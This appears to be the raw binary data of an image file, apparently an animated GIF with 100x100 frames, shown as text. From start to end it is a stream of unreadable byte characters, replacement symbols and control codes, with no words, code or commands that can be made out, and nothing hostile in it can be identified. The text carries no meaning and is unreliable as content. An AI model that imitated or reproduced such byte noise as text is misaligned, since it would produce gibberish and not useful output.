�1� 4>/���@%�@gQ`�v����\!� N)��@\a���D3���z�ۀFKVE�@�B��0�vX�Q���PLAR������A��O��*�� �x�2^p���l�:O�8���0x2�������l'�ޙ��K�9�L,\Q�!��-���� U0{�1�Wx�AǙ�@#B�Z {�C�C"pD����2H�!@C����'$��I��<WUR�D�K�%�@����2�T���C/4��F ��I��p��]F�� .�g(����)��^p�o�hZV&�1+Q ˴Q�k`	��"�`*�[��y��
�Wkܧvp�W+UD <�@
�Uΐt�\̀Ҡh�p	)��'mI|MGV��i�j) � !� [� ig��	�	*ǀ����M�
��� "M�6^��K��K��*�����`�<�d��2��vgq�Ya�9V* S�Ab= KQ � 	=f����p��`�1}�p	���q�n=F�S	q�P��U�t� �p��L�
q�	����8���� �/74L��5`O�*�X���Q��	q �J��G���_� �@�eAT2; 4e{$5�p�0"�P a � �`�І��rx��(I��t �
�
Q@���0���@	�Fg��F�}�g��0	�@
��W���L�6�z����?@
F�
�0qp�s����
3Tl�$��tM@�
W�0P5P_�g����@g���?А�`�I
�WSP4G��B�%5�$�@�`
����� ��@lLp1�!�(V���Q��/��
_Rn
��� ��?�r`g �X��Ѩ_�WPԴg�M�aEE��`ː����d��F��F��_��]���94$�X80
 Т X�Op(�P@r��� �W��)�M@U�f��2����`ɠ`��\Ͱ��0Q����-5����\��0F�7+D�L_CT޲�pMQ@"p�d#�� rS���y�5	�9��� o�>�sQĀ�`���`ɰͰhְa����_ 
��
� |9q� 0D/����ȟ( _"� ܧ�G��:	�`[ �B!9��*M�d� Y�UhY�p;��"
�P����CR1��,$pQ0v�
IG-pDQ n�&(R	�@g��[	�K� "@\�MEQ �P����\�������J�Ȉ���M��#�'Ep�6W`OBqs�dDI$m�F�r� v�qK�U�y��  ��U�Y#�7Q��
IYI&YVY�@
��*� �`y��c�Zp�
ހ5�P �B��iDHDA	��6�U0M�W�i&h���I?�S���p	��I�`�����i
����` ��0���:&f�
n�5@�q�0�
J�
b�4�p`M	�q::�2�7�p{�7S]����
 d�	�0ɀ�pU�0	� Q���(T+	�@��6�
�P�� �Q`o�J"�kq�EP#�I�,u�T�.�7�p*�J:{`��\=��ʚd��͇	� �� 	R�@^�uW�é�Q�
Д|pR���8�m �J��`	� ) ��G�"`7ph�4�1��80��Q� �p� ��	���v��� �V ���@j E� +P�$�p/W��G�J"0�5�"���WPM�ʹE�Q�1��d��	��Ұ:��`��j����|Y'EPi�]���w�*pSn�4��%1^��jaFM.P�� �E�"PM2p�*07��űc�D
T���X�����ѐ ��q����
�P� 0��` [�'fX�
Q7iW���;����0o*���I�;:y�?*�!5./�"��H����9��q 	�%V��0EK�:
���Ol	`	>p ���$u"Pj	C9���S���# D�+�jJ:ID^�2ҹ&��СL��@�-�o� ]�tW���ЋkPwMt�W��u� c0�I���b�,^��b[	y�p�)@D$@�=P�i�A�!5���@
���}��@��h�0� r@A�B�R���\S�q
�{�A"���BMv��,�F��D��p4�4�"E�Q�f��F
f�# @�k ��
�����u��ĤtM��� �%y�R��&$Q�R�;D}D�g��j"@�GpP�DDM��*\U#` `'z���0��%�`��7�hK	��%2y���
� K�ό�S��aJ*��ф�ѼDD�q�$@W���2.��������)�Fp	�@�\�	"-�F�|9)^R��4��W�At�jO�ɍP��@!M�b�s:Gy�6M�HWu�ͧ�FN��1�
[ z��朥���U��P
�����o;�r�$�:��y�ϖ�P	��M���r@D*p@@	R�
�p�ǲr��גͧG� ��
#��)z�yUW�ʰ`��[ب�ڮ��IoI� �x���m��Ҕ0���
�6"@v`U�
�PA75�Q���
��*��}��}b����`<.Y=��� �p�u$8������Pn��@� T�g��cQw��tM�#��[ ���� <��A�7�M��*E���v�u^�=|�Lv�����p ^�Z�8���W���� �jM6����`�7�0t�g����U���6 ��p�a�0�0� r��Y	a�MP՘�����^Mp�R��R�Th	P	 	èPD� S ^	#�MWP4���?�r�:[�^[EPAD�	���p��q�r� 	H�P�9Y�J�ȅ� Ԅ �P�����|Q�v�j��PN<���SPn	� ���a zv�xF������%� ��nܔ�P7�� ��w�ۀ*/�;�gNRP���% y�+�R�Z��~DN�g�P	��f��>���)�֜�q(b	�~z.5)@�c���%� X�`�\�)���@	. �r |�+�9����n���4&J�gSP�p�n#���N��L	�}�	p��@`!ǀ�]���%
Eot�Ш� ���,��p���0.p"��������[���K0O��S���v�g��p����f��r� $�^q��}�P��a�Xpdz�Qg�H6Ā 	P�.� �j-���X�n�̣�DE� ze	�ّr���-Ő�r#��z��{r�$-i4E�
��P�@V5l͆)kfK�ŋ��Ҁ A�H	�Ȃ)�qآA�#�R Y� �H��He*9�4P��F-1�	���)�$%md �KF#,���:� m�0g1
���ҖJ#�P1E
#b1R�R�_FS�Xpa�*E �UC�-*�4�ʪK���iiL�M�$%!Dl��!�6��&6Lb��f'=b�h)RK@@ɧ��.�f��H�0*@D���._J#�Ly��q�0���H��Jݗ�����t�*&�@��h�1k�?Y�f�"�)�L&B�J,QI��$9h��(�D� �"�+��$XBU����[L
� Y�J�H �p��T�@,�(�i�h�IK�چ!2�f.)���D�"��(I�;��)
$xn�H��t���Zl�Ub�C,1@F�l+�d�Dh-@�)
d�G�1�h���ăH>��.��.{ۂ�Fқb�+s�*,��`���(p�����"h҉BU��S
���;-��_S�aL^}������&P�F�tZ�1ᦐd1�F�K��)0���.u��
,\���F�],�`%
0ࠜ�<�+R�W_EH��x/�]�<��):̈r>���Ŗ��k�.�JC`2]� \x��|Ua�4�H�h����: A:�Z�V��'PY�1|pA�B�x��f�H.���k�Qf6x�� &���τc�Ŋ�H�)]vVÕY�_4�� FI:7����S6Op��W7jP�0��}�b�q�o8��a����+��XL7ed�J�SI0�+���
��wd_I0z 40 �/ƀ�2.�
�&X!n�u���R�*ݯx�W5#�q��[�P�sgp9G�"@��.N��t)`L���E��|����r� ')\�c|:X g+��:0N��y@撰��F~1��h\���.La�LtX%�Ҿ�1�'*��%#���$�@Ӣ A7�Cb�Y�`�.�`��� ��`rhSP��!p��^�0]���S��e8��`crd,8��S��-�0=���D8�@ �UkV���>�A20���)HA�3�Y Z�h�4멆!r�C&�g8��X*S9k %��g#�0�%ӂCr��0a�5�	8����0�`�|�������a
���t�5��О4�P�.��F�-h�,��
�K/''����p��]�|x�X�y�JR�5����I&�:3Z��� ~�j@�/�n��s�#u(C���#�@�K����b��(��LA5�C�6 �m6�4("{p�� �05{ ���� 
�@��#.u�
�
�
�# �HE2R� ��
7l�q�B�M�1��Bt� 	xDHPk"S�]"� &����*��L���T�k�W�I�!��F*=�G0!z#[b�%d�'��#�-� ���qaͧ�Q<�Ra`��a�W��&p��D5��	��?>K�h�-�aq��XF$��>�����Od��@�OQY�`���Q�Od�5TJ:3� k��`�WN�J~M,
p"�t��јF8�a�d,�C�%�&.�R�aW�1�H@�r���@*ٍ�Q�d��ċ2qW��P!5`z�WD�!�5g���C就h����\�ˤ"��-E
BКH� *|�y�4��2�f�����h� � '�5�����Y�!�T�QU�b���`f(�	L��(�Iɚ�V
SyD%0�(f1!�Rс�.�D3�/��97���Co1z7�f�Q�B�VF�_ˁ�)x�7h��a� �BI��HP�	M��F� ޠG+ݒQ�@r�T�`|⯊��7���K�2�1�g�h9�^|�F�&T�>C+<�o�r����>a�*�������E�	NTJ|�\ 
p8���,�݈rX����� wt{��Н��)p�C]f"�=9|�a`+�0�1�����WD�o������^�#A�3��+c�� �D!
rx ��^��eD�k[SMK� i>(@'H0��_��=���@��@��@
�0�єč�u}#9�{~���t�2�}2p x�̲7� O����;+ޠ�|v~���N� �{'�n�W,HżX���8
&0�:�|4{\Av����?c�LX��T�?�}�}C�u�j�"��T�3W:��� z3G1~D�<�`E�F@�\2E ��¸�NH���	p �+@ �P��x��!*�6�7Dʽf0Vx���NX�0@�J�?_����@��ʥ4��` P����"��*�Ag�0�>D��E"��$��**�+�!���8��9��J"�T�/�
a�#���A� �!(�Kc¨?��>��%r��$��$%L��"?�9(~{ �K?&�@�[�!H�Q���0���i��n���p��I, 8p�#?�ҙD5@�F�(� ��p����i�4֫�J+�Ѕ+��Qy&�/@�Q(F7L�pWЅYH�%a���a
���	^��h���kRBE���ۯK�f��E�&�9h,�*8C�V&`��9zL� :H|�/�&(	o��gI0�1�K���u� 8���qGK�@�Tl����Ut����5��QI-t�,���c]�WH��Ie,8�ý(�X��f� ����GȎM��
 Gs? �� %TB�r\��I*;��z�1(ɤ:y�]����ThƳL�(��T(h?���Dz�ǀ  !�  � ,    d d  � S�J�
V�Z�Z��u�K�#~h�0X0W_�Dِ�H�(Sh�P$RcR�(0�A��X��u��-]1g⤩�SLV�:1�Y�&P��ne�*�́8	�2��U0�%~�r���V`a})��E�NW���!E�9W"9�0jT�/ƌ��*�@�g�Dک�O�F��o�3S͒�X«Xn�|na�`	����S9WH�H1&Ø)��j���EƄa,s��(8�f�7(_&2ʄ�s�+��2l�y��ι�~�kH8/|�q�ṽQ/�J0` ��W�^��
әO]ڸf���1qr����s���A�(��C�q�]+q7�[�a�r��_�@� �Be<@N?��[ �U�a�2�+ ���+<�RP�1ţ+&$]C�%�]��B/����P@#v��.P #���n�!�JQ=�t�p!`Q,L�2�.��L� i����,�|s�%��W�b^tXF
*L�E�)�P�lp������H)�S���\ADvR�@C-��L!��2T-��ꣂ��Ю�-	V,y��a'r�R 	C�be�0G
���&f��P��ʫ@ݢ�qK�
+��듏�����Rn/01U�`-D��tf��TVc��Jp��XlP�rl�)��@�l�~2�#�1֧�\.�ܸ�� ��1��_�R�kV�q�/X�*��W\p��1���Ё�>�@�ap�_r3v�r~�l���R�QPEK*Q��I $xPB�f��u�5Hk�S���/l��*d��>���3��mqPL��Q�e}g�/uK�K�N���M�,��f�I�vv.8UA��1DC]q�>�-�p�
�`j���.��0nb����C$2/ ��Q
��x�v;RK�֧"�a\p��5�vE�[`��QE\M��'jq���T dw2K C��w�x1a%y$2�+�Tg�:�\1�Qp$
(ڀ&�>�m�*��r26��@E��olDYE�p{!䒷��)�+��g~,��)������4�� �>�͇?Q�U��ED�SLf��+�F���R�z��
E>�Z�G���,:18 eZ*� �T =N���~~gB���0@iJ'�@��Q�u�D��� ��M�j��P�I�Y/2r;�����(IQ��|7���ޘE��%^N� W�A�]�J��#�h���G��1� ��&BMa�#��O��@�'���STu�k,�`8�<�T�c`9��W�\ DQ>tű���9��s��� <`r �*��]�EH@��VUq�c
ٮ��0pc�`�%Lhr�(�"�y*���ٟt䣊m�J�A�`C���3\ ���/���V��`[�M
36�&l�G��e0#�hF3��w� �Y�<�s(�T��<�Br'�I�
�j���1�`a! �) � �0��	L���؈��#��-o�XW���e�T�`1�D8�XEW9]+�ъ��x��� 9����sE*Ձ�6�0 /�@L�.���`�&4������ǔN�ֺ����a,⻋@�3��S�C�ҥE��R���V;�\a1�9L/H����N`  �0�-L�"h�/<p	#4��*� ��झC	�1"��e4c�2���f�"��<C(5�Q���sR��@�"�^q�߮ " B� 
�`K0@c{�l�
?�D�Rx]8Xf�#���*����2@;h�G~�۞{%bZ/�EHE}ܐ��Jki|�ATpL� �� %������@E%(��"_@�� ���dU�s9�1�a8�F0�9��Vefj{�vr�#�ԂG��[�w���� ,<�xq���C�� ��nG�\`�Kɐ���Q&��X4L�eG��讙��"闾���`q��X�O �)0�`���ء
h�#q	b���!����r�D�0��@��%s2@�Rk��\[0�U�6��zv�zNR�z,Pిh �a �bߝ�%<@�� ���سb5^J&�1�.{�N�42�s����u�s��+`A�$ЈFp@���pы4� �r��$� �-�[f_&�s�~o��p�Ht<���$f �K�u@qiDE:M����5�2�[#`n���M{��@�`��{ q�A#F��G�PӋR �����1C�E4.��d<C� ��1�e,��y1	���N4v�-6@D� ��`�����E#��L�椀�*80��p�z����w/��S�@��Y��m�@�`
ɀ��N3}jt$p>}�# r��P	�sP�`�{pl��
����}���\U0�/B��<��*���	��U�	 �� �0ذ���":kS>?4O�n�O�0�A`�U~�P�w+Hr��P�A89�H~7/�C���	�p��t#��p/@�h0E!%�=��S#0t�|@��� 
�\��XU�
�� � ���@
��	M0= � �<7U���N�w��p�0L �P� ]p0�����q`PX�6$sBA�
S� p y 
[��5`����&s�era��ҤAuS ��1RdVcs@�����0�`��+�&�Ќ!	��0L��
� -�r@O�O � ��
U𑨰�Ql��@
+�\��@Ig66V�JօK����`�p3�x@�b8x]�9>��!2�>$�
�v7 <�6���z������P��	`8	�	�`0�xfI7��� � n̰��� $E 08a���� 1�+��5��g>�)""�7�D	��'���yC�i�(�ߵ�� "�K�./�ِc���e`����o��	���]Pr�73��)P��3Tp�c��r��F��Ѕ����w���	[ 	���H�Oc]�P�ɠ���^5\e��F a����n>41�A�9��)���Gy�)���0@� K@	�����  -���E� �C
�`� bͰ"���ذ֐b��vb�6
���Z� c�Ic�@= ��4��Dzt< ���3.�r#0�)0 "�-�aT&�T ��_&�����e����/PM�0� �����+0�f��"�BW<�gWp@�[�$��)]�T� .�Gd*�H����P$���]�ک��P�1!�s�?�pp�X���&�1��9��:!�K$�:��M� ��z  �&�nPuQ��րh:���Y�R���	���wvgWng a�J�
mq��Q1��0<�>$�|p[h�Cu< �t�GK���N0b8�Q6��`��P`DH�� 	Pl ~� f'~ppx�'NQP�}s&A�7��P�c"�.Pv�
�� <P"�D��;<p�1�R��]���|ʀ���x� V���F�@� �� R@	� 	����p��i�g��s_oX� 4��PШX
�Lt��3�` �_�e�:�)�s��o�
RP g\���X�@���uA�	Q`{ф;�$. �\���5���G;�>�AHh�J�q ��Y� �0� ��]�p	�x\��+!� E�E0R�ofpM!Wr@e 5ȁ�BҢ��7S��P	\�W�[}�oh��?�0�?q�s8/���e��	��Ҡ	� ���@	�	�@	���! UO�oS0e�d#��_)��t;D�DPk[Pv��o�[�[=�[ZRAk�ba�1�	_uN�%��pT� ��+�f�X��ͻ �@v4'	���cS-���0��ŏ�S@{*��4��c�;'4QBF�"ؒ
q��%\���a&��N.� ȻoyҼXpM�k� _��S��>�<NXp@��|����6�R���$�Ml0�$E���
R���qcv�M���΀���"��Rpȑ�>�r��r:�0zN9`w-�G �zȇlX0t¸ž �$+� U�
�`������	�@	`�P�P��A �����;���)c���U0u[�Q*���B�){��G���,�0������X���Lİ��k�zE]-�� �����>c�#�o^l@���h,J�	�;" 0Wu{�P�$I�GQ�ƨ�-L�
g�!��0�ۙ@@SP4��z{*�
���
�c;>��>�2��L�@�)=��E` `h�����͋DҼ	��5Na8CAp�[�d[���m�M�AFpB[�c�PteJ� �� �9���"W��G�f�` ����g�`\f���_d�P�*`�ͬ�~��� � �!����Y^�e�� �_��W	� � 	`�c��]� ��Y	�q���3 � ��[�T�@ @ی ��bLd�A�NL����"\v�w�bu��b�+���]WRpG��gg� F�G�.@��#�� ��)E1=�SPh�s��R@!$���AUc,��d�]v�k߇L
Ȁ��`���(�M M ��@	WKse��@s� �!�X� !.��q. �W��R�4��Ȗђ0�`���B��r'��y[9�]��K���`�P����W��
����&	�K	T~v\�#��}f������Yߴ' ��d�Uߕ0!N{B7����Q�gQ��p�^lXF�v��z�`h�n3�>R�
�̵����p"�Ш��;^X�[	�N����!��I�Ň��ʾ��e��[vS�h"�
}0��5���Y�PԠ p��˼�,	����SP	���%����ȩ'�0�vǅSn�ά�@0���pl\YviN{��X���0�$FȀ�@�Cn}��.Ĳ����n���+�����\�R	�����U������^,�.�� =0��l�خo@� 0�0�@�� v�R�x	@<�Z[���
�u�"�h�B��\ߌ��ƍlU@`��p],#�K0�<�0U0�N�l�^"�k>3xq��`�`#��`�u	F�*�V��op�"����F��.�{� �!�K�4g܍0�����i���]>-�p�ia�q�b\��0EPdX���T�o[�@�R_v�?$�`.�_<�g����� ��d�O�Q�������@�4Ι��l��f��	c�PY�K!H�@�$)R$H�$�Q#>>bi�$ !��
����G�~T1�s��G#(=j�Ȁ�J�<ni�hʔ`�pe��	�x���B[{x��D�b�A���8OR\ �B$6\� ��̍6�"��@�D6�pr�;L)}T��]|/\�a�Å)���&�Y�aS�~��ш�e!!���F[8�)�b	Rn ���
��n�a�����و0��RFPǹ�Ғ����ra�
W{\@���L3kV�~3��h�F0%ct)�0J"�&Z��(\��@�,p��"(��9��j���$@)z�l
	d�8�L6��=	%�"�m�IF�aZ�e�������?F��-���$�( �(*�
� 1��@@�����@	x�	T���&%�@x���|�"��A
ʙ$>���L�l�G��� Q��F�്�B@H &&��ME��/
Ye�(�(��6�c��(O��(� JM-8`�)$L &5/��	��`96����N��J���F������C��	T@NBnU�����%Va��:�#�/���Q4U����H�+���N�`��

���	&� 6� ���B����6I�".��i�6M0,�u��U�ࠈ0�x`���4����	H�HxsG �\�,��C�a"�� ��&�j�`�)d
�������+yD#�,H!�+@�͞��V�{ޫ�-��c`��� y9x&��x� &�B���"i,�$&gh���i����"�� @i�b�$��oK�����((�^{UHX�y�k`d�1,a�zP<��y� ��lzZy� ��ʹ��1Mk�SP˴P
�(�N��#˦�������3M�w��xN��Q�`��@y=HAV�6�Y�p	�z ڭ�/��
|f��4簆)>��Sā ���(iQ"6O��F��%D��
��D�����y��@
j @<`�| @�g���w 0�<W��p��mq8}꓌e8�� cZA%�d�5R��S,cH �Q$�A�:��"t�<�
�v�������8����;\�� ��iI.��l�pQ�p�38��ep��㰆$�a�Q�P�D�b	J@�
>HA°8�(`q!K��Ƚ�e �A��<����Q@��2�&8���>��3p� �
]�����&\�[~��m���$l����8�DR���������� �0��y�[2��XəW��
��-$а���'Y��Wh	���I�65)J���]��D��� ��	�砀}f���T�@�50<� Y��b"8x&y���B�-�=x �T��@̡D,���
%EP"	"H���� L\�ab�?4�;��/P`%�jA�1F`'��I�*cS���6�U ��^͈%�sRb0����0�>���C!�̐GL�k �1�`
�	��$���̘
�)@is��@(=��U_��
�R�Ja
���Sf����gX��2q=8�0� �a*@�;��:�Xi� �Ě�����@�-�x�kP���D6�A�Э�����
[)!( �9N_�q	�.��b� xr=��2p��_�Ԓ@@f�Vl� ����4^�a�!ʠ��.R����#� ��,�P#���*�>�ag�-����� ��0��Aap���T����ʰ�CBa��$-�Q V̌�Df��Ș  :�IP)�Unʃ��͚�!�����2\���F0�`��p�S�����R�c�-rD�Da�##�ކ�)(�L������3�ڶ@��	<�U6 1��� ]��r��(C
R�,�N)U" ��'k�`>h���"��E$�A
ВC�D�G1}�A�B�+��
/(`-� �U���b<�?����h�(�`2�����Ij��P�$b���,��	}q��F
�6V��c�aeF�7&U����>�g�j	n��2�/v8��a˷�=����Z��	pޣ(@HP ��s���(�B����U)K!<R�U�X�ȡp9�@R��aN��W'�xq8�a�J�p���ִ>C^`*&� �$(=�SPB�� �����ju���U�`Z���p���]��X�%�3����Zv�fϟ@�H�� Q(����7ޟ�eϊN�č����a�TMp���;pq��N�*�x@���� ��r����=�������(h/���K]��� 
�����%A����s�в�!p�0���� 䜞Z@��©��# �{�!ЅNx�`���18�y����\4V���� 	��������%�	B�*��8��h����%c:�$��L�Q�;�TX�%d�N�#���K�(����)Kx��ߐ�"��T`�1�L\?��K���A �	 $���)�x��("�J�X�	, %$�0�DA��T��K�e��@�E�,+����D|9�'����A���y 0��;T�V$ ��9]$�<t��C��%����Dl�F9pX�Wp (�`�G��J �˺���1�9�@�9���8:i�%�!�o,�9�H]T�#qd�`��TлY(��9AjGX�GW�Gm�,��T ���yØ>h��D*����3E��Ā�F�292�!0D�c�Y��^ԅT����I��p�� !�  � ,    d d  � Y�JV�X�Z�u�܇�?t�r.W�`�Z��c	V��h��A΅&pmc�!/��S�U�N�X���ȟ>m�ihΟHsF�%��Y�
�����.)V�تV-]�F� �H*R
��!��L*��3���/_��zT)ȣ?o���.�:��;�U�	[Yl(��Պ��}�̨p�^�G	9a�Fg�����i��QX���'+&6A"��+���
�0��)Z�����1L:���L�/|H�Q�(��2e�t�T N]�u�=e)Q�<���)�����דn���JT�Ef�UXI��VUg�e����"G���k��B���RL��l����,����,˅����P,��T A	:gUeM��B]��1!�VZ��A�
p`�� ��&X�!5�n��K,Q�`[,���+��y�+�����:6'YC=Ԡt\y�#,C_�tA)�!�$���	���s��+��HX`6�I8��B4�_v����'{!�b�+��UfV5(�Dӵ�Y,!�����\`I')hzZX�P�0d��^<5�Q���sF�ߎP��TN��\�Q@��I�JN������	y���� ���>�p�,0Hzu�ۀK��{؉c�dǁ�}�
���2�r&�P.�b� �]ɢ�+Ƽ ���t�%�P Gk�p�.$ � �`ߨ61q�`��,��Ҋ.��SSn�Z���T+U�1�$�I��rl��t@��Ʀs_�hxt� \RDe7�a�ݢ�����n��E�����~;�P-+���V�D�gAm$��B�L5�p�c�AX\�B0�d*_���&Nn��@	���2�"1y'GePU�j�t�	��c����__���P�=\�vo�D��'�2�g�`�~:K ��?K�cB ������L�\� ��X��Րƀ8��/
��
&�:��@�� ��ȯ'��	|����	��&W��%hW<�V0Ҋ�pO�Q��7�@R��l@DH�� �`E�D�R(#�&V��b"@&tqU~{�Aj!	��+I	ְ�+\1�.Q+�<X�\��FB�FF�+�l�Û����`��VC��+	)��U('0*�YQ��C8X@n$p�ŧC'��)!��I�b�Ǫ&�H��gW�c��0C�Z@)t�i�br��Pm��,�L��
�)�����@@I۠al0c�0��a�Z<�?L��B u�FH��U*�́�� �HA�,��LX@м�|��-�Ĩ8���1e8C̈h2�1R��?�Ɉ2(�	�_�ݍ��(��$a(��t@������l�鏙|����	��3�ьf0#�P6�a����^��e,�Q���)nS�|�U��b�ˊ�iByD\ EX@( L?�Q�-�7V\���&�M��ٸ�)��
�#�t��Y<��ߢ�����_H��59L���ĂƁ*`� `�$A�O�҅�q[�!l�@tE��P��s4u�
d����Z8�Fm�E�\A)�A¾@�*��q&4�<�
�����&4���fR��TV�a�X�|:Tg�ס�h1vw�^�j�r$V�n��#t=��B7< �@��  @�&A�_؁���+x��+�a�F9���&4�	�p�-��U(�F�`&U]b&B�� |\QV����c�p��՟D���)� S�-aӊb�srS�5R�Xq3L�K$C���F�o�۽X$�
�Օ�D�����܃`���s�Cj�Y		@�8`�U4�M0@#!�GP@���=��/pc��2l!�a�ZD%�@R�'��M"u��yұ }\���&VL0 #�� ;4�ټ��$� 
��R���E�q�������p�a8%(��k����|�E���
.�(Pm�B
	���Јx���y���G0��	�������/P�
Z<����8x1�_����ض�,H~H�,tA,�!rZ��X ���&0рM\b��D~�
U�H��ܠ���d_��aȄnD��P�2"z	DB���7<�
=Gǝ,�<]�}��
���F����
U����-��@�o��&�X�8 �H����נE3��^�{�xA4��d\�S�``V~\���4�Q��`�&໫�E9��ЂN�A<@
Z��E��t	�
n�8��>tN���28_�E<�0�)��_p�?������]dG@���(0��b��H�@���J �����w�� p3Nt2�6)=а΀�0p��(n޴�p��$�CU�s(Q1O�@u�a@<E��W^�U �v�	Ҧ?�	M�a�@xZ�u�TuSqY�7[��P��C`� ���0	�p;�tqSEU��F7�"t�
lS/ 	̷Ѓ�|�pvP�
FЃ��K�p:�5�C@շuap�@��0�1�@�p� �P\�
��4f�ktU�`O8�
*`c@v p[�l0Ƨp� x�� ����@|��	7X"�*�;�#B��;M���</`��
C��S;h�	qg� �3,�T��a�0|��0Dp���Waf� x� xU�tz8��p��=�[���������p��
�pF �0��� 1�4x��P�!R4�M��.�O 	@ ζ|��|�eZ�W���0��	F���` TuV@`H:e�0�y2�5���v������@��zdxO�@#�I= @7 <����|��%1YZvЃ����	�&Pu�7<1@�15@n�%��%v�6�E���F� ��9��$�$A�]8�f	P	���0�P	SP	5��bs	����N�
�R}��;���@r�c�@�@T��W������Y�Ƃ\�r'��H�0XPp��s0?.�0� �#�i�U�	��(� *�5|i*9%H/@}�[F�H�f�`T�������� 
�`��X3s �q'�!�:�!�D!2Z	� .04X� p� ���^  �"@�$�2�E6z�4Q��G�T�pz?!��'�B��%;�
�����0��"p���P�<p��L ���s#� .p�- ��<2ڗ��E�@~��ɐ���b��@�yh^��{ s�2+TQ��EW Q��<�DT��G �0�"[��Ek��L�Y�N�du���I��9��PӠF@c���6tM�	�p �8O9q ��mUVV�LQZ� � ����L"��Tg�s�<�VT �	��b�@�����09�����?��s�	R���Ds/0�6/$d�����j$������LƦL�LP��C��
�@��T���p	��#7�`�0'�?�?� 	�`���%	�
�n��"�B��dP)�C��Z�WYP��<��CP?Q�7�@z�5vP��0v�p	 6��@�SUFR �@	)k sX`J��T�R= �q?[�A�R$�A������5`l8��ڨQ)HR�W�[�u�E�΀�0	�@!�'[FPSR�� 	�V�@ JJ��et�	x';p J���О�` ������
���	A����q��P�P[�`
���@�p	�gV�|vx��е�#E ]�� 	@� ���>����n�.�]����7@��Ar�$;�1�!X��P[�`
F�}�����0�� ��#���0���V�֥S���
 p��hW@'sdda"J � ��i&K	���8�I��Y�@L}yJ�;������j��PN(4Y?�s� 	]+�X���s�Ii��	���*�!hX|� ���@	f< ��E9;4�=@BRM��SD9��8J�ig�@nC��`eʵ�P�E Ű�á������+�dp\J���+J��oR0<0ߩ���$ �r3#N���kH~c�@����	� Đ	��Jn���е�o�"�� &�lU@]=0#��dhD����ܵR0 ��Yo�Z,�	Ż  Q��R0x����	��� �@� ��GrS�L�sE�V׉�K��ɐ��P
@�b.�q9�%Д��� !���6�0<��R�ʾ+	eCВ)K	%j�pC�t7��O�[��Ps�:l�˥T�l?� z�+b) �CsD�3 W���L�����xG'�;��
� m �~����l����`��� D	�P!�o  ;���zS4I����G�sM���v)# �;C�:1�����D�$�=� �0p)��)��ٶ �`��[�`��6�
?��z3l�B+��ռ]b �4��\ @	���PaP$�s#pp`oKV���Fp���@��v��ml���$>��o�34�*>J�b�0���.��
�rR��Tf �`�@.�
��ƟE9�O��
G�>��);�t� l�|�����p��Wp�N4ߍEBt��δ�	��۫i��h�K\	�f��� #� ꋳ��$0ຑS��#`	��l��0vn��`X� 
R��p ���B�\�o^
��`�� �p�S�ޏl U���� ��Yr���e�	��� i��������ّ� ��L�
�R�����j��������pz����p���|�Y�S�g!�)Tw L��# ������)q�ð�� k�`�^��0����|X��`Ke	>�!�sh���	S ����^J�i>mR�������i�Lu�1�Y(�t;���P����P� +��Q���9����ie�D̑6������#��@	��
 	����P�5N�d5�,��'{��P�`*B�����PE��Ʒ� a�
��s��تu��]�@̤7X� �>�,	{W�
N�����e�&���)0n@��ܵi�f	om@�ְ�*_� ����� "��$Sn��� ��ٵ�� �F�QLśf��^	`�Zu��'�9{����iO�.�X�-��������� @��,FEs=�y� ��V����Y���a�>�V?p����0�~��&�#������&��ƿ��\$ag_NXTH��)
	 aW��k����� ���i����� ��#>�a�v��Pi����f��?��?��]0p'��	P ���S̰!k�L�-�m)KF�A,�	��@)��𨑆F�FH�0e�W(���@
�)���!�hIv���i��#FG����I$�X $
Q��P�ょr��)kV�lYe�.I���ō� @ ii#� etS��"D`�� 爑[�>��A���U4��4�J���иш��P��A��	+D��@�a�a�e�(*�#��ĺ9��K$��<��o\� G�X�⴫X
#K��4Pe`��(Ma��QI5<��.�"X@\��>.$ q�H3g�:�f<�b��)���������`��� �D� � ���VN�|*i<Z2��F(i�̦P�(.�>x�a�"h��5g�I��#�L�)xĮXR�ɦ)(��@*��
���@�6���3�B��ZD� T��0�,�"/J�H������H���HX M�$�k�8�!ƈhZC��8�C /���	�
���8���
(b�, s�.p�
�kD��8m�ɫbE� ZcD 
2r���&����z�#�����hтZ� �s,E`)�����5?U��)0�
�����,pC��D�iF���st5���G�H@�LK�X& ��PDu���"<T�#D� �(X���.�EFN�]0S�T �4�Ʉ��+\xq,�������m�hMT���:��0j8`�0]�"��=��F^� a�)���s.)$����R��$vtMY���X�QE
DHa�|����` ����X"�0v9,X��+d��e����Ii�a��M�9���<K(y�u��v�r�@������$0��|�1���S ٤M��	R�b�`�s��<XfRz �k�q�6D@J��}�pS0��~!�zH��+�s!�0aǒ6 +9< y���x � m�K�����?���P�Z|���5L�l��рj��M��uȡDK~3')��+`�`\��M@UB<�
&�8�a�~ԁ�@�)���0�TpȣbB�+� 5Q�2�!il�k�i�]��d�Q�{��+UbsX��?��zIKA�X��e p5�A��Z��Y�@� ����:pZ0C��F)��T�r� T��gu6�L%懀2��$x��0�B-�yHK�#� <`����,BR$��*�����TA�f��{�F9�yN�$]�{��R!Nݤ/���`A3A����$�9@A�`�p�Irq��`0��� ݄�iNLxo��5<�QYȂEx�<�2�<�Ij+#�sj�L X�
iA�3)�����e>@�LZ²(� ��h&F�!����h�6`�Y���l�
Q���@V�H�$*$�+���*`E�P��&-i�� ����c��#��49P��mftF�@�g���-ʱedV���^$n� ���4qND6+�~6I�N'`&�� |�w�(� �AAW�ȁ�5x a(]�U43��p�T���̠.u1��^�� )���J� ���s���0� �����P�FQ��{��RR+8�
��hQpA��3j`��F3&a�8ā�e9:1)ʁ� ��a�S��Ud�3|:�E8����oa��W��k�P�hH�AJIp�8<�N⧒r�D6�Qj�`s���[�u;���˺��MBY�� ܰ^D��JIB����P��QA+.L���gA'�8�ՠ��\$�� 
����G�{P��"�d�q��)�@��
)Yae	�O0����oq�0��`/� 8P]����1�S�΁�P�0��� pFȆ3��9�A�e��td���STE��. ���L�S� 7d*`�K��6�
�"� �$Z�
�D�0VM#=�}@̈��0]�v�XF$t��`)(L����F�*�|.��D���B��Ee����(�#<Ћ*t!��@^�M8#97���`l��7��T\�E0�����6��)�aR�:�:{��Ϡ���*w4�l�K&���\-��)�
!�>�t�JG�9�9�>`�c+�2�A�PD��@�Щ\�i�FLE���o5PZx�'>�<�C��lv�J�XE(`���sU��4HF�o0�C*
�����y�O	:��(� �;�~�e��U��� �1���� v�L,վ���HP�(ؔL��dO#HIFQY��A:����xq
ࠋN8�R����=ɝN *�&��1;,x �"(&�+�z ������n
